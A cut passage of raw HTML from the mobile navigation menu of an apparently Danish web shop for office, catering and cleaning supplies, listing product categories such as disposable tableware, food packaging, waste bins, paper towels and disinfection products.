aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler-og-tilbehoer">Møbler og tilbehør</a></li><li class="mobil mobil-12534"><a class="mobil-a mobil-12534-a" href="special-conset-tilbehoer">Special ConSet tilbehør</a></li><li class="mobil mobil-12535"><a class="mobil-a mobil-12535-a" href="diverse-tilbehoer">Diverse tilbehør</a></li><li class="mobil mobil-12536"><a class="mobil-a mobil-12536-a" href="kabelbakker">Kabelbakker</a></li><li class="mobil mobil-12537"><a class="mobil-a mobil-12537-a" href="sideborde-bensaet">Sideborde/bensæt</a></li><li class="mobil mobil-12538"><a class="mobil-a mobil-12538-a" href="opbevaringsmoebler">Opbevaringsmøbler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1157" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning">Borddækning</a></li><li class="mobil mobil-215"><a class="mobil-a mobil-215-a" href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li class="mobil mobil-1220"><a class="mobil-a mobil-1220-a" href="bordskoerter">Bordskørter</a></li><li class="mobil mobil-1212"><a class="mobil-a mobil-1212-a" href="dug">Dug</a></li><li class="mobil mobil-224"><a class="mobil-a mobil-224-a" href="servietter">Servietter</a></li><li class="mobil mobil-3087"><a class="mobil-a mobil-3087-a" href="daekkeserviet">Dækkeserviet</a></li><li class="mobil mobil-3079"><a class="mobil-a mobil-3079-a" href="frokostserviet">Frokostserviet</a></li><li class="mobil mobil-3108"><a class="mobil-a mobil-3108-a" href="middagsserviet">Middagsserviet</a></li><li class="mobil mobil-1260"><a class="mobil-a mobil-1260-a" href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li class="mobil mobil-3149"><a class="mobil-a mobil-3149-a" href="jule-paaske-nytaarssortiment">Jule-/ påske-/ nytårssortiment</a></li><li class="mobil mobil-3083"><a class="mobil-a mobil-3083-a" href="kaffeserviet">Kaffeserviet</a></li><li class="mobil mobil-1185"><a class="mobil-a mobil-1185-a" href="kuvertloeber">Kuvertløber</a></li><li class="mobil mobil-1161"><a class="mobil-a mobil-1161-a" href="lys">Lys</a></li><li class="mobil mobil-3141"><a class="mobil-a mobil-3141-a" href="olielys">Olielys</a></li><li class="mobil mobil-3117"><a class="mobil-a mobil-3117-a" href="rulledug">Rulledug</a></li><li class="mobil mobil-1237"><a class="mobil-a mobil-1237-a" href="stikdug">Stikdug</a></li><li class="mobil mobil-3137"><a class="mobil-a mobil-3137-a" href="oekonomiserviet">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3189" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-3271"><a class="mobil-a mobil-3271-a" href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li class="mobil mobil-3247"><a class="mobil-a mobil-3247-a" href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li class="mobil mobil-3258"><a class="mobil-a mobil-3258-a" href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li class="mobil mobil-3282"><a class="mobil-a mobil-3282-a" href="alufolie">Alufolie</a></li><li class="mobil mobil-216"><a class="mobil-a mobil-216-a" href="Cateringfade">Cateringfade</a></li><li class="mobil mobil-3288"><a class="mobil-a mobil-3288-a" href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li class="mobil mobil-3190"><a class="mobil-a mobil-3190-a" href="bestik">Bestik</a></li><li class="mobil mobil-3222"><a class="mobil-a mobil-3222-a" href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li class="mobil mobil-3229"><a class="mobil-a mobil-3229-a" href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li class="mobil mobil-3262"><a class="mobil-a mobil-3262-a" href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li><li class="mobil mobil-3361"><a class="mobil-a mobil-3361-a" href="diverse-engangsservice">Diverse Engangsservice</a></li><li class="mobil mobil-3306"><a class="mobil-a mobil-3306-a" href="fastfood-emballage">Fastfood emballage</a></li><li class="mobil mobil-3321"><a class="mobil-a mobil-3321-a" href="indpakningspapir-c-3321">Indpakningspapir</a></li><li class="mobil mobil-3297"><a class="mobil-a mobil-3297-a" href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li class="mobil mobil-3959"><a class="mobil-a mobil-3959-a" href="kundetryk">Kundetryk</a></li><li class="mobil mobil-3276"><a class="mobil-a mobil-3276-a" href="madfilm-pe">Madfilm PE</a></li><li class="mobil mobil-3267"><a class="mobil-a mobil-3267-a" href="madfilm-pvc">Madfilm PVC</a></li><li class="mobil mobil-3327"><a class="mobil-a mobil-3327-a" href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li class="mobil mobil-3211"><a class="mobil-a mobil-3211-a" href="papirspose">Papirspose</a></li><li class="mobil mobil-3352"><a class="mobil-a mobil-3352-a" href="plastbakker">Plastbakker</a></li><li class="mobil mobil-3338"><a class="mobil-a mobil-3338-a" href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li class="mobil mobil-3343"><a class="mobil-a mobil-3343-a" href="serveringsfade">Serveringsfade</a></li><li class="mobil mobil-3329"><a class="mobil-a mobil-3329-a" href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li class="mobil mobil-3240"><a class="mobil-a mobil-3240-a" href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li class="mobil mobil-3216"><a class="mobil-a mobil-3216-a" href="tallerken">Tallerken</a></li><li class="mobil mobil-3199"><a class="mobil-a mobil-3199-a" href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li class="mobil mobil-3236"><a class="mobil-a mobil-3236-a" href="transportkasse">Transportkasse</a></li><li class="mobil mobil-218"><a class="mobil-a mobil-218-a" href="engangsservice">Engangsservice</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-256" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="foedevareemballage">Fødevareemballage</a></li><li class="mobil mobil-219"><a class="mobil-a mobil-219-a" href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li class="mobil mobil-257"><a class="mobil-a mobil-257-a" href="Bagerartikler">Bagerartikler</a></li><li class="mobil mobil-258"><a class="mobil-a mobil-258-a" href="Detailemballage">Detailemballage</a></li><li class="mobil mobil-259"><a class="mobil-a mobil-259-a" href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li class="mobil mobil-260"><a class="mobil-a mobil-260-a" href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li class="mobil mobil-261"><a class="mobil-a mobil-261-a" href="kageaesker">Kageæsker</a></li><li class="mobil mobil-262"><a class="mobil-a mobil-262-a" href="plastboetter-og-laag">Plastbøtter og låg</a></li><li class="mobil mobil-263"><a class="mobil-a mobil-263-a" href="Poser">Poser</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-782" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer">Drikkevarer</a></li><li class="mobil mobil-785"><a class="mobil-a mobil-785-a" href="formalet-kaffe">Formalet kaffe</a></li><li class="mobil mobil-786"><a class="mobil-a mobil-786-a" href="helboenne-kaffe">Helbønne kaffe</a></li><li class="mobil mobil-8013"><a class="mobil-a mobil-8013-a" href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-225" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="slik-og-konfekture">Slik og Konfekture</a></li><li class="mobil mobil-800"><a class="mobil-a mobil-800-a" href="chokolade">Chokolade</a></li><li class="mobil mobil-804"><a class="mobil-a mobil-804-a" href="bolcher">Bolcher</a></li><li class="mobil mobil-802"><a class="mobil-a mobil-802-a" href="karameller">Karameller</a></li><li class="mobil mobil-805"><a class="mobil-a mobil-805-a" href="vingummi">Vingummi</a></li><li class="mobil mobil-806"><a class="mobil-a mobil-806-a" href="lakrids">Lakrids</a></li><li class="mobil mobil-803"><a class="mobil-a mobil-803-a" href="tyggegummi">Tyggegummi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11329" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="bespisning-c-11329">Bespisning</a></li><li class="mobil mobil-14031"><a class="mobil-a mobil-14031-a" href="standard-vare">Standard vare</a></li><li class="mobil mobil-11330"><a class="mobil-a mobil-11330-a" href="Lågfolie">Lågfolie</a></li><li class="mobil mobil-11335"><a class="mobil-a mobil-11335-a" href="PP Gastronorm">PP Gastronorm</a></li><li class="mobil mobil-11339"><a class="mobil-a mobil-11339-a" href="C-PET Standard">C-PET Standard</a></li><li class="mobil mobil-11344"><a class="mobil-a mobil-11344-a" href="A-Pet Standard">A-Pet Standard</a></li><li class="mobil mobil-11347"><a class="mobil-a mobil-11347-a" href="Tilbehør til bespisning">Tilbehør til bespisning</a></li><li class="mobil mobil-11350"><a class="mobil-a mobil-11350-a" href="C-PET Menu Ovale">C-PET Menu Ovale</a></li><li class="mobil mobil-11355"><a class="mobil-a mobil-11355-a" href="PP Menu Ovale">PP Menu Ovale</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11378" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li><li class="mobil mobil-11379"><a class="mobil-a mobil-11379-a" href="drikkevarer-c-11379">Drikkevarer</a></li><li class="mobil mobil-11394"><a class="mobil-a mobil-11394-a" href="kaffe--og-tefiltre">Kaffe- og tefiltre</a></li><li class="mobil mobil-11404"><a class="mobil-a mobil-11404-a" href="foedevarer">Fødevarer</a></li><li class="mobil mobil-11406"><a class="mobil-a mobil-11406-a" href="konfekture">Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8542" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="hoerevaern-c-8542">Høreværn</a></li><li class="mobil mobil-8543"><a class="mobil-a mobil-8543-a" href="oerepropper-c-8543">Ørepropper</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8533" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="oejenvaern-c-8533">Øjenværn</a></li><li class="mobil mobil-8540"><a class="mobil-a mobil-8540-a" href="ansigsvaern-c-8540">Ansigsværn</a></li><li class="mobil mobil-8534"><a class="mobil-a mobil-8534-a" href="briller-c-8534">Briller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3443" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="affaldshaandtering">Affaldshåndtering</a></li><li class="mobil mobil-7799"><a class="mobil-a mobil-7799-a" href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li class="mobil mobil-7807"><a class="mobil-a mobil-7807-a" href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li class="mobil mobil-7794"><a class="mobil-a mobil-7794-a" href="hygiejne-spande">Hygiejne spande</a></li><li class="mobil mobil-7817"><a class="mobil-a mobil-7817-a" href="pedalspande">Pedalspande</a></li><li class="mobil mobil-7558"><a class="mobil-a mobil-7558-a" href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li class="mobil mobil-6854"><a class="mobil-a mobil-6854-a" href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li class="mobil mobil-3466"><a class="mobil-a mobil-3466-a" href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li class="mobil mobil-3446"><a class="mobil-a mobil-3446-a" href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li class="mobil mobil-7742"><a class="mobil-a mobil-7742-a" href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li class="mobil mobil-3470"><a class="mobil-a mobil-3470-a" href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li><li class="mobil mobil-6863"><a class="mobil-a mobil-6863-a" href="papirkurve">Papirkurve</a></li><li class="mobil mobil-7559"><a class="mobil-a mobil-7559-a" href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li class="mobil mobil-3445"><a class="mobil-a mobil-3445-a" href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li class="mobil mobil-7582"><a class="mobil-a mobil-7582-a" href="affaldsstativer">Affaldsstativer</a></li><li class="mobil mobil-6867"><a class="mobil-a mobil-6867-a" href="affaldssortering">Affaldssortering</a></li><li class="mobil mobil-3459"><a class="mobil-a mobil-3459-a" href="askebaegere">Askebægere</a></li><li class="mobil mobil-3501"><a class="mobil-a mobil-3501-a" href="risikoaffald">Risikoaffald</a></li><li class="mobil mobil-11548"><a class="mobil-a mobil-11548-a" href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li class="mobil mobil-11551"><a class="mobil-a mobil-11551-a" href="Affaldsspande">Affaldsspande</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-304" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="aftoerringspapir">Aftørringspapir</a></li><li class="mobil mobil-14027"><a class="mobil-a mobil-14027-a" href="biotoilet">Biotoilet</a></li><li class="mobil mobil-2167"><a class="mobil-a mobil-2167-a" href="ansigtsservietter">Ansigtsservietter</a></li><li class="mobil mobil-311"><a class="mobil-a mobil-311-a" href="haandklaedeark">Håndklædeark</a></li><li class="mobil mobil-2136"><a class="mobil-a mobil-2136-a" href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li class="mobil mobil-308"><a class="mobil-a mobil-308-a" href="industriaftoerring-c-308">Industriaftørring</a></li><li class="mobil mobil-2140"><a class="mobil-a mobil-2140-a" href="jumboruller-midi">Jumboruller midi</a></li><li class="mobil mobil-310"><a class="mobil-a mobil-310-a" href="koekkenruller">Køkkenruller</a></li><li class="mobil mobil-11560"><a class="mobil-a mobil-11560-a" href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7675" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beklaedning">Beklædning</a></li><li class="mobil mobil-7689"><a class="mobil-a mobil-7689-a" href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li class="mobil mobil-11177"><a class="mobil-a mobil-11177-a" href="sikkerhed">Sikkerhed</a></li><li class="mobil mobil-11205"><a class="mobil-a mobil-11205-a" href="fodbeklaedning">Fodtøj</a></li><li class="mobil mobil-11221"><a class="mobil-a mobil-11221-a" href="handsker">Handsker</a></li><li class="mobil mobil-11272"><a class="mobil-a mobil-11272-a" href="Kompressionsstrømper">Kompressionsstrømper</a></li><li class="mobil mobil-11289"><a class="mobil-a mobil-11289-a" href="spisestykker-c-11289">Spisestykker</a></li><li class="mobil mobil-11301"><a class="mobil-a mobil-11301-a" href="arbejdstoej">Arbejdstøj</a></li><li class="mobil mobil-11302"><a class="mobil-a mobil-11302-a" href="Beklædning, engangs">Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6910" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning-c-6910">Borddækning</a></li><li class="mobil mobil-6985"><a class="mobil-a mobil-6985-a" href="bordskoerter-c-6985">Bordskørter</a></li><li class="mobil mobil-6976"><a class="mobil-a mobil-6976-a" href="dug-c-6976">Dug</a></li><li class="mobil mobil-7093"><a class="mobil-a mobil-7093-a" href="daekkeserviet-c-7093">Dækkeserviet</a></li><li class="mobil mobil-7084"><a class="mobil-a mobil-7084-a" href="frokostserviet-c-7084">Frokostserviet</a></li><li class="mobil mobil-7027"><a class="mobil-a mobil-7027-a" href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li class="mobil mobil-7088"><a class="mobil-a mobil-7088-a" href="kaffeserviet-c-7088">Kaffeserviet</a></li><li class="mobil mobil-6948"><a class="mobil-a mobil-6948-a" href="kuvertloeber-c-6948">Kuvertløber</a></li><li class="mobil mobil-7113"><a class="mobil-a mobil-7113-a" href="middagsserviet-c-7113">Middagsserviet</a></li><li class="mobil mobil-7003"><a class="mobil-a mobil-7003-a" href="stikdug-c-7003">Stikdug</a></li><li class="mobil mobil-7132"><a class="mobil-a mobil-7132-a" href="oekonomiserviet-c-7132">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6441" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="desinfektion-c-6441">Desinfektion</a></li><li class="mobil mobil-6808"><a class="mobil-a mobil-6808-a" href="loes-flaske">Løs flaske</a></li><li class="mobil mobil-6442"><a class="mobil-a mobil-6442-a" href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li class="mobil mobil-6482"><a class="mobil-a mobil-6482-a" href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li class="mobil mobil-6492"><a class="mobil-a mobil-6492-a" href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3546" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="mobil mobil-306"><a class="mobil-a mobil-306-a" href="Dispensere">Dispensere</a></li><li class="mobil mobil-3881"><a class="mobil-a mobil-3881-a" href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li class="mobil mobil-223"><a class="mobil-a mobil-223-a" href="Servietdispensere">Servietdispensere</a></li><li class="mobil mobil-3913"><a class="mobil-a mobil-3913-a" href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2519" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="haandrens">Håndrens</a></li><li class="mobil mobil-2523"><a class="mobil-a mobil-2523-a" href="pasta">Pasta</a></li><li class="mobil mobil-2531"><a class="mobil-a mobil-2531-a" href="skum">Skum</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1013" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span 